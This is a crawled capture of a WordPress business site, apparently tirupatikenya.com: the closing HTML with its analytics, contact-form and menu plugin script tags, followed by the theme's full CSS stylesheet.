gtag('event', event.detail.contactFormId, {

  'event_label': event.srcElement.baseURI,

  'event_category': 'leads',

  'non_interaction': true

});

}

}, false );



</script>
    <script type='text/javascript' id='cf7mls-js-extra'>
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"http:\/\/tirupatikenya.com\/wp-admin\/admin-ajax.php","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/plugins/cf7-multi-step//assets/frontend/js/cf7mls.js?ver=2.6.7' id='cf7mls-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/tirupatikenya.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/themes/twentysixteen/js/bootstrap.min.js?ver=5.9.10' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/themes/twentysixteen/js/custom.js' id='custom-js-js'></script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/themes/twentysixteen/js/jquery.maskedinput.min.js' id='maskedinput-js-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"mobile","touch_off_close":"on","collapse_after_scroll":"on","v":"3.3","configurations":["main"],"ajax_url":"http:\/\/tirupatikenya.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/tirupatikenya.com\/wp-content\/plugins\/UberMenu_[v3.3]\/","disable_mobile":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tirupatikenya.com/wp-content/plugins/UberMenu_%5Bv3.3%5D/assets/js/ubermenu.min.js?ver=3.3' id='ubermenu-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tirupatikenya.com/wp-content/themes/twentysixteen/style.css
body_size: 5419
content:
.container {
  height: auto;
  margin-top: 30px !important;
}

@media (min-width: 1299px) {
  .container {
    width: 1200px;
  }
}

body {
  font-family: "PT Sans", sans-serif;
  margin-top: 30px;
}

.logo img {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .logo img {
    height: auto;
    max-width: 100%;
    margin-top: 0px;
  }
}

.navbar-custom {
  background-color: #ffffff;
  margin-bottom: 0;
  border: none;
  border-color: #eeeeee;
  padding: 0;
  font-size: 10px;
}

.navbar-custom .navbar-brand {
  color: #000000;
}

.navbar-custom .navbar-brand:hover {
  color: #000000;
  background-color: transparent;
}

.navbar-custom .navbar-brand:focus {
  color: #000000;
  background-color: transparent;
}

.navbar-custom .navbar-text {
  color: #000000;
}

.navbar-custom .navbar-nav > li > a {
  color: #000000;
}

.navbar-custom .navbar-nav > li > a:hover {
  color: #ff8d00;
  background-color: transparent;
}

.navbar-custom .navbar-nav > li > a:focus {
  color: #ff8d00;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .active > a {
  color: #ff8d00;
  background-color: #eeeeee;
}

.navbar-custom .navbar-nav > .active > a:hover {
  color: #ff8d00;
  background-color: #eeeeee;
}

.navbar-custom .navbar-nav > .active > a:focus {
  color: #ff8d00;
  background-color: #eeeeee;
}

.navbar-custom .navbar-nav > .disabled > a {
  color: #cccccc;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .disabled > a:hover {
  color: #cccccc;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}

.navbar-custom .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: #d97800;
  border-bottom-color: #d97800;
}

.navbar-custom .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #d97800;
  border-bottom-color: #d97800;
}

.navbar-custom .navbar-nav > .dropdown > a .caret {
  border-top-color: #000000;
  border-bottom-color: #000000;
}

.navbar-custom .navbar-nav > .open > a {
  background-color: #eeeeee;
  color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:hover {
  background-color: #eeeeee;
  color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:hover .caret {
  border-top-color: #ff8d00;
  border-bottom-color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:focus {
  background-color: #eeeeee;
  color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a:focus .caret {
  border-top-color: #ff8d00;
  border-bottom-color: #ff8d00;
}

.navbar-custom .navbar-nav > .open > a .caret {
  border-top-color: #ff8d00;
  border-bottom-color: #ff8d00;
}

.navbar-custom .navbar-toggle {
  border-color: #dddddd;
  margin-top: 55px;
}

.navbar-custom .navbar-toggle:hover {
  background-color: #dddddd;
}

.navbar-custom .navbar-toggle:focus {
  background-color: #dddddd;
}

.navbar-custom .navbar-toggle .icon-bar {
  background-color: #cccccc;
}

.navbar-custom .navbar-collapse {
  border-color: #ededed;
}

.navbar-custom .navbar-form {
  border-color: #ededed;
}

.navbar-brand {
  height: 0;
}

.carousel-inner {
  position: relative;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
}

.carousel-inner .content-wheel {
  position: absolute;
  bottom: 100px;
  background: transparent;
  color: #f1f1f1;
  font-size: 12px;
  padding-bottom: 0;
  text-align: center;
  margin-left: 25px;
  text-align: left;
}

.carousel-inner .content-wheel .btn-responsive {
  white-space: normal !important;
  word-wrap: break-word;
}

.btn {
  display: inline-block;
  padding: 6px 12px !important;
  margin-bottom: 0;
  font-size: 14px !important;
  font-weight: 400;
  line-height: 1.42857143 !important;
  text-align: center;
  vertical-align: middle;
  white-space: normal;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}

.rev_slider_wrapper.fullwidthbanner-container h1 {
  color: #d31a27;
  font-weight: bolder;
  font-size: 4vw !important;
  margin: 0;
  padding-bottom: 0;
  line-height: normal !important;
}

.rev_slider_wrapper.fullwidthbanner-container h2 {
  color: #00274b;
  font-weight: bolder;
  font-size: 4vw !important;
  margin: 0;
  line-height: normal !important;
}

.rev_slider_wrapper.fullwidthbanner-container p {
  font-size: 1.5vw !important;
  margin-bottom: 20px;
  color: #000000;
  font-weight: bold;
  line-height: normal !important;
}

.wse2 {
  background-color: #f7f7f7;
  height: auto;
  padding-top: 20px;
  padding-bottom: 40px;
}

.lead h3 {
  text-align: center;
}

#hr1 {
  width: 50px;
  height: 2px;
  background-color: #d31a27;
}

.car .child-car {
  position: relative;
  margin: 0 auto;
}

.car .child-car .content {
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #f1f1f1;
  max-width: 310px;
  font-size: 12px;
  padding-bottom: 0;
  text-align: center;
  margin: auto;
}

.car .child-car .content h1 {
  font-size: 25px;
  margin-top: 5px;
  margin-bottom: 3px;
}

.car2 p {
  text-align: center;
}

.car2 li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 160px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.content .btn.btn-danger {
  margin-bottom: 5px;
  margin-top: 0px;
}

h4 span {
  text-align: center;
  background-color: #dad7d7;
  color: #000000;
  border-radius: 3px;
  padding: 10px;
  padding-bottom: 8px;
  border-radius: none;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.panel-body li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 160px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.panel-body p {
  font-size: 12px;
}

.section {
  background-color: #f7f7f7;
  padding: 45px;
  margin-top: 20px;
  text-align: center;
}

.section p {
  text-align: center;
}

.section2 {
  background-color: #ff8d00;
  color: #ffffff;
  padding: 20px;
}

.section2 p {
  text-align: left;
}

.section2 h3 {
  text-align: left;
  margin-left: 15px;
}

.section2 .input-group select {
  text-align: left;
  color: #999;
  width: calc(100% - 50px);
  height: 34px;
}

.section2 .input-group-btn > .btn {
  position: relative;
  margin-left: -51px;
  border-radius: 0 5px 5px 0;
}

footer {
  padding: 30px;
  display: block;
  background-image: url(../twentysixteen/images/fott.png);
  height: auto;
  color: #ffffff;
  padding-top: 60px;
  padding-bottom: 30px;
}

footer ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

footer li {
  margin: 0;
  padding: 0;
  list-style: none;
}

footer li a {
  color: #ffffff;
}

footer .list1 li {
  display: block;
}

footer .list2 li {
  display: block;
}

footer h5 {
  font-weight: bold;
  color: #ff8d00;
}

footer a:hover {
  color: #ff8d00;
  text-decoration: none;
}

.list2 p {
  position: relative;
  padding-left: 40px;
  padding-top: 5px;
  min-height: 40px;
}

.list2 i.fa {
  color: #ff8d00;
  vertical-align: middle;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
}

.list2 a {
  color: #ffffff;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
}

.list1 a {
  color: #ffffff;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
}

.privacy b {
  color: #ff8d00;
}

.privacy p {
  color: #ffffff;
}

.privacy a {
  color: #ffffff;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
}

.icons {
  font-size: 15px;
  -o-object-position: center;
     object-position: center;
  margin: 0 auto;
  text-align: center;
}

.icons .fa {
  padding: 8px 0;
  font-size: 15px;
  width: 30px;
  height: 30px;
  text-align: center;
  text-decoration: none;
  background: #ff8d00;
  color: #ffffff;
  border-radius: 50%;
}

.icons .fa:hover {
  opacity: 0.7;
}

.section3 {
  background-color: #ffffff;
  padding: 10px;
  text-align: center;
  margin: 1% auto;
}

.section3 p {
  text-align: center;
}

.formin {
  border-radius: 5px;
  height: auto;
  max-width: 700px;
  min-width: -webkit-max-content;
  min-width: -moz-max-content;
  min-width: max-content;
  margin: auto;
  margin-bottom: 20px;
  margin-top: 0;
  padding: 25px;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
  -webkit-box-shadow: 1px 0px 1px 1px grey;
          box-shadow: 1px 0px 1px 1px grey;
}

.formin .btn.btn-warning {
  width: 100%;
  border-radius: none;
}

.formin input {
  background-color: #f7f7f7;
  color: #00274b;
  border-style: none;
}

.formin textarea {
  background-color: #f7f7f7;
  color: #00274b;
  border-style: none;
}

.formin input.wpcf7-submit.btn {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
  width: 100%;
}

.contacts {
  margin: auto;
  text-align: center;
  height: auto;
  padding: 20px;
}

.contacts ul {
  margin-top: 0;
  margin-bottom: 10px;
  list-style: none;
  margin: auto;
  text-align: center;
}

.contacts .list3 i .fa {
  color: #d97800;
  vertical-align: middle;
  position: relative;
}

.wpcf7-submit {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
  width: 100%;
}

.location {
  -webkit-box-shadow: 1px 0px 1px 1px grey;
          box-shadow: 1px 0px 1px 1px grey;
  margin: auto;
  padding: 20px;
}

.location ul {
  list-style-type: none;
}

.location p {
  text-align: left;
}

.location .list4 {
  background-color: #f7f7f7;
  padding: 20px;
  padding-right: 0;
  padding-bottom: 3px;
}

.list4 p {
  position: relative;
  padding-left: 40px;
  padding-top: 5px;
  min-height: 40px;
}

.list4 i.fa {
  color: #ff8d00;
  vertical-align: middle;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
}

.triangle-up {
  width: 130px;
  height: 50px;
  background: #f7f7f7;
  position: relative;
  border-left: 25px solid transparent;
  border-right: px solid transparent;
  border-bottom: 43px solid red;
}

.triangle-up .btn {
  font-size: 20px;
  color: #ffffff;
  width: 65px;
  background-color: red;
  border: none;
  margin-top: 7px;
}

.section4 {
  background-color: #f7f7f7;
  width: 100%;
  margin-top:0;
  padding: 20px;
  text-align: center;
}

.section4 .advert {
  background-color: #ffffff;
  color: #00274b;
  font-size: 30px;
  width: 100%;
  height: auto;
}

.section4 p {
  text-align: left;
}

.section4 .advert1 .a h4 {
  text-indent: 20%;
  color: #00274b;
  font-size: 30px;
}

.section4 .advert1 .b h4 {
  text-indent: 35%;
  color: #00274b;
  font-size: 30px;
}

.section4 .advert1 .c h4 {
  text-indent: 40%;
  color: #00274b;
  font-size: 30px;
}

.section4 .advert1 .col-md-6 .a h4 {
  text-indent: 20%;
  color: #00274b;
  font-size: 40px;
}

.section4 .advert1 .col-md-6 .b h4 {
  text-indent: 35%;
  color: #00274b;
  font-size: 40px;
}

.section4 .advert1 .col-md-6 .c h4 {
  text-indent: 43%;
  color: #00274b;
  font-size: 40px;
}

.section4 iframe {
  height: 200px !important;
}

.section4 .form2 {
  background-color: #ec2327;
  padding: 20px;
  color: #ffffff;
}

.section4 .form2 .btn {
  width: 100%;
}

.section4 .btnns {
  background-color: #d5d5d5;
  margin: 10px;
  padding: 2px;
  color: #000000 !important;
}

.section4 .btnns a {
  color: #000000 !important;
}

.section4 .lead1 .h3 {
  text-align: left;
  color: #00274b;
}

.section4 .lead1 #hr2 {
  height: 2px;
  width: 70px;
  background-color: #ec2327;
  margin-left: 0;
}

.section4 .col-md-3 {
  padding-top: 70px;
  padding-top: 25px !important;
}

.section4 .triangle {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 0 0 30px;
  border-color: transparent transparent transparent #efefef;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 0 0 30px;
  border-color: transparent transparent transparent #efefef;
}

.section4 .container {
  margin-top: 0;
}

.advert h1 {
  font-size: 60px;
}

.advert1 {
  background-color: #ffffff;
  width: 100%;
  height: auto;
  text-align: left;
  padding: 20px;
  font-family: "Nilland.ttf", sans-serif;
}

.section5 {
  background-color: #ffffff;
  padding: auto;
  height: auto;
}

.section5 .car3 {
  padding-right: 50px;
  padding-left: 90px;
}

.section5 #one {
  padding-right: 10px;
}

.section5 ul {
  padding-bottom: 10px;
}

.section5 .hoov {
  background-color: #f5f5f5;
  padding: 10px;
  margin: auto;
}

.section5 .lead p {
  text-align: center;
  font-size: 15px;
}

.car3 #twop {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  margin: auto;
}

.sm-navv ul li {
  list-style: none;
  vertical-align: top;
  padding-top: 10px;
  padding-right: 20px;
  color: #000000;
  font-size: 12px;
}

.sm-navv ul li a {
  color: inherit;
}

.sm-navv ul li a:hover {
  color: #ff8d00;
}

.sm-navv ul li:focus {
  color: #ff8d00;
}

.here {
  color: #ff8d00 !important;
}

.here:hover {
  text-decoration: none;
}

h2.widget-title {
  font-weight: bold;
  color: #d97800;
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.1;
}

span.wpcf7-not-valid-tip {
  color: #ffffff;
  font-size: 1em;
  font-weight: normal;
  display: block;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: hidden;
  outline: none;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu a {
  padding: 4%;
  outline: none;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu .ubermenu-submenu-type-stack {
  padding: 0;
}

#ubermenu-main-2-primary-2.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-mega {
  width: auto;
  height: auto;
  margin-top: 2.7%;
  right: 0;
  left: auto;
  padding: 2% 3%;
}

.ubermenu-item {
  list-style-type: none;
  display: inline-block;
  vertical-align: top;
}

.ubermenu-item .ubermenu-target-title {
  font-size: 12px;
}

.ubermenu-item .ubermenu-target-title:hover {
  color: #d97800;
  -webkit-text-decoration-line: none;
          text-decoration-line: none;
  background-color: transparent;
}

#menu-item-29 .ubermenu-submenu .ubermenu-has-submenu-stack {
  width: 16%;
  word-spacing: normal;
  padding-right: 2%;
  min-width: auto;
}

#menu-item-29 .ubermenu-submenu-drop {
  width: 105% !important;
}

#menu-item-29 .ubermenu .ubermenu-submenu .ubermenu-column {
  width: 16%;
  min-width: auto;
}

#menu-item-51 .ubermenu-submenu .ubermenu-has-submenu-stack {
  width: 29%;
  word-spacing: normal;
  padding-right: 2%;
  min-width: auto;
}

.tablink {
  background-color: transparent;
  color: #000000;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  font-size: 17px;
  width: 15%;
}

#rooow {
  margin-bottom: 30px;
  text-align: center;
  color: #00274b;
}

#rooow p {
  text-align: left;
}

#rooow h5 {
  font-size: 17px;
  font-weight: bold;
}

.tabcontent {
  text-align: left;
  border: none;
  margin-bottom: 10px;
  overflow: visible;
  position: relative;
  background-color: #f7f7f7;
  padding: 10px;
  margin-left: 20px;
  width: 95%;
}

post-23 span.wpcf7-not-valid-tip {
  color: red;
}

#wpcf7-f42-p23-o1 span.wpcf7-not-valid-tip {
  color: #f00 !important;
}

#wpcf7-f42-p23-o1 textarea.form-control {
  height: 100px !important;
}

btnns a {
  color: #000000 !important;
}

a.mail {
  color: #333;
}

#accordion img {
  width: 30px;
}

#accordion span {
  background-color: transparent;
}

div#wpcf7-f42-p23-o2 span.wpcf7-not-valid-tip {
  color: #f00;
  font-size: 1em;
  font-weight: normal;
  display: block;
}

a.tel {
  color: #d31a27;
}

img.custom-logo {
  max-width: 95%;
}

.center-image {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 50%;
}

.ubermenu .ubermenu-submenu-type-flyout > .ubermenu-item {
  min-width: 190px !important;
}

ul.ubermenu-submenu-id-521 .ubermenu-submenu-align-left_edge_item {
  margin-top: 10px !important;
}

ul.ubermenu-submenu a {
  font-size: 13px !important;
}

.ubermenu-sub-indicators .ubermenu-submenu-type-flyout > .ubermenu-has-submenu-drop > .ubermenu-target:after {
  content: '\25BA';
  color: #ffffff;
  font-size: 9px;
  top: 60%;
}

.ubermenu-sub-indicators .ubermenu-submenu-type-stack > .ubermenu-has-submenu-drop.ubermenu-has-submenu-flyout > .ubermenu-target:after {
  content: '\25BA';
  color: #ffffff;
  font-size: 9px;
  top: 60%;
}

.page-id-27 .features_includes li {
  display: inline-block;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 18%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  vertical-align: top;
  text-align: center;
}

.page-id-27 .features_includes li p {
  text-align: center !important;
}

.page-id-27 ul.features_includes {
  padding: 0 1%;
}

.page-id-27 .advert {
  padding: 1%;
  margin-top: 2%;
}

.page-id-347 .lead hr#hr1 {
  display: none;
}

ul.benifits-left {
  text-align: left;
}

@media (max-width: 767px) {
  .logo img {
    margin-top: -20px;
  }
  .navbar-header {
    margin-top: -40px;
  }
  .section4 .form2 h2 {
    font-size: 29px;
  }
  .section4 .form2 p {
    font-size: 12px;
    text-align: center;
  }
  .carousel-inner .content-wheel {
    bottom: 35px !important;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > li > a {
    color: #000000;
    left: 0;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .active > a {
    color: #ff8d00;
    background-color: #eeeeee;
    font-size: 10px;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #ff8d00;
    background-color: #eeeeee;
    font-size: 10px;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ff8d00;
    background-color: #eeeeee;
    font-size: 10px;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .disabled > a {
    color: #cccccc;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #cccccc;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu {
    min-width: -webkit-min-content;
    min-width: -moz-min-content;
    min-width: min-content;
    height: auto;
    padding: 20px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    background-color: #cc1c27c2;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a {
    -webkit-text-decoration-line: none;
            text-decoration-line: none;
    font-size: 12px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b {
    font-weight: 600;
    font-size: 13px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom .navbar-link {
    color: #000000;
  }
  .navbar-custom .navbar-link:hover {
    color: #ff8d00;
  }
  .navbar-custom .navbar-toggle {
    border-color: #dddddd;
    margin-top: 55px;
  }
  .navbar-custom .navbar-toggle:hover {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle:focus {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle .icon-bar {
    background-color: #cccccc;
  }
  .navbar-custom .navbar-collapse {
    border-color: #ededed;
  }
  .navbar-custom .navbar-form {
    border-color: #ededed;
  }
  ul li.subdrop {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
  }
  ul li.subdrop li {
    list-style-type: none;
  }
  .panel {
    margin-left: auto !important;
    width: auto !important;
    padding: auto;
  }
  footer .privacy .pull-left {
    float: none !important;
  }
  footer .privacy .pull-right {
    float: none !important;
  }
  .icons {
    font-size: 15px;
    -o-object-position: center;
       object-position: center;
    width: auto !important;
    margin-left: 0 !important;
  }
  #ACCREDITED {
    font-size: 12px !important;
  }
}

@media (min-width: 768px) {
  .navbar-custom .navbar-nav .navbar-right {
    position: relative;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: -webkit-min-content;
    min-width: -moz-min-content;
    min-width: min-content;
    height: auto;
    padding: 20px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    background-color: #cc1c27c2;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a {
    font-size: 12px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > a:hover {
    color: #ff8d00;
    -webkit-text-decoration-line: none;
            text-decoration-line: none;
    background-color: transparent;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b {
    font-weight: 600;
    font-size: 13px;
    color: #ffffff;
  }
  .navbar-custom .navbar-nav > li > .dropdown-menu li > b:hover {
    color: #ff8d00;
    background-color: transparent;
  }
  .navbar-custom ul li:hover > ul {
    display: block;
  }
  .navbar-custom li .dropdown {
    position: static;
  }
  .navbar-custom .nav > li {
    position: static;
  }
  .navbar-custom .dropdown {
    margin: 0;
    margin-top: 30px;
  }
  .navbar-custom .dropdown-toggle {
    font-size: 11px;
  }
  .navbar-custom .navbar-link {
    color: #000000;
  }
  .navbar-custom .navbar-link:hover {
    color: #ff8d00;
  }
  .navbar-custom .navbar-toggle {
    border-color: #dddddd;
    margin-top: 55px;
  }
  .navbar-custom .navbar-toggle:hover {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle:focus {
    background-color: #dddddd;
  }
  .navbar-custom .navbar-toggle .icon-bar {
    background-color: #cccccc;
  }
  .navbar-custom .navbar-collapse {
    border-color: #ededed;
  }
  .navbar-custom .navbar-form {
    border-color: #ededed;
  }
  .triangle-up {
    width: 130px;
    height: 50px;
    background: #f7f7f7;
    position: relative;
    border-left: 25px solid transparent;
    border-right: px solid transparent;
    border-bottom: 50px solid red;
  }
  .triangle-up .btn {
    font-size: 20px;
    color: #ffffff;
    width: 85px;
    background-color: red;
    border: none;
    margin-top: 7px;
  }
  ul li.subdrop {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
  }
  ul li.subdrop li {
    list-style-type: none;
  }
  .section4 {
    background-color: #f7f7f7;
    width: 100%;
    margin-top: -40px;
    padding: 20px;
    text-align: center;
  }
}

@media (max-width: 767px) {
  #ubermenu-main-2-primary-2 .ubermenu-submenu .ubermenu-has-submenu-stack {
    width: 100%;
    width: 100%;
  }
}

@media only screen and (max-width: 768px) {
  .page-id-27 .features_includes li {
    width: 100%;
  }
}

@media (max-width: 991px) {
  .ubermenu-skin-minimal.ubermenu-responsive-toggle {
    float: right;
    padding-top: 0;
    margin-bottom: 15px;
  }
}

@media (max-width: 959px) {
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu {
    position: absolute;
    left: 0px;
    right: 0px;
    width: 100%;
    background: #f5f5f5;
    margin-top: 45px;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul {
    max-width: 700px;
    margin: auto;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li {
    width: 100%;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li .ubermenu-submenu {
    position: relative;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li .ubermenu-submenu a {
    padding: 10px 15px !important;
  }
  .ubermenu-responsive-default.ubermenu-responsive.ubermenu ul li .ubermenu-submenu .ubermenu-retractor.ubermenu-retractor-mobile {
    display: none;
  }
}

@media (max-width: 959px) {
  header .col-md-8.col-sm-7.col-xs-7 {
    position: static;
  }
}

nav ul li a {
  outline: none !important;
}

.blind-page .lead {
  text-align: left;
  margin-bottom: 0px;
}

.blind-page .lead h3 {
  text-align: left;
  margin: 0px;
  font-size: 24px;
  color: #00274b;
  font-weight: 600;
}

.blind-page .lead #hr1 {
  display: inline-block;
  height: 4px;
}

.blind-page .product-list {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.blind-page .product-list .single-item {
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .blind-page .product-list .single-item {
    width: 50%;
    padding-left: 15px;
    float: left;
  }
  .blind-page .product-list .single-item:nth-child(odd) {
    padding-right: 15px;
    padding-left: 0px;
  }
  .blind-page .product-list .single-item:nth-child(2n+1) {
    clear: left;
  }
}

@media (max-width: 767px) {
  .blind-page .product-list .single-item {
    width: 100%;
    padding-left: 0px;
  }
  .blind-page .product-list .single-item:nth-child(odd) {
    padding-right: 0px;
  }
}

.blind-page .product-list .single-item .product-title {
  text-align: left;
  font-size: 24px;
  color: #00274b;
  margin: 0px;
  margin-bottom: 20px;
}

@media (min-width: 992px) {
  .blind-page .product-list .single-item:nth-child(even) .col-md-6:nth-child(2) {
    float: right;
  }
}

.blind-page .product-list .single-item:nth-child(even) .col-md-6 ul {
  padding: 0;
  margin-left: 16px;
  padding-right: 20px;
}

.blind-page .product-list .single-item .col-md-6 {
  padding: 0px;
}

.blind-page .product-list .single-item .col-md-6 ul {
  text-align: left;
}

@media (max-width: 991px) {
  .blind-page .product-list .single-item .col-md-6 ul {
    padding: 0;
    margin-left: 16px;
  }
}

@media (max-width: 767px) {
  .blind-page .product-list .single-item .col-md-6 ul {
    padding: 0;
    margin-left: 20px;
  }
}

.blind-page .product-list .single-item .col-md-6 ul li {
  list-style: disc;
  display: list-item;
  margin-bottom: 10px;
  float: none;
  width: 100%;
}

.blind-page .product-list .single-item .wp-post-image {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.side-bar-form .form2 {
  background-color: #d31a27;
  margin-bottom: 40px;
}

@media (min-width: 992px) {
  .side-bar-form .form2 {
    margin-top: 63px;
  }
}

.side-bar-form .form2 input {
  border-radius: 0;
  height: 44px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  padding: 0 10px;
  color: #000000;
}

.side-bar-form .form2 input.placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input:-moz-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input::-moz-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input:-ms-input-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input::-webkit-input-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input:focus {
  outline: none;
}

.side-bar-form .form2 input:focus.placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus:-moz-placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus::-moz-placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus:-ms-input-placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus::-webkit-input-placeholder {
  opacity: 0;
}

.side-bar-form .form2 select {
  border-radius: 0;
  height: 44px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  color: #000000;
  width: 100%;
  padding: 0 10px;
}

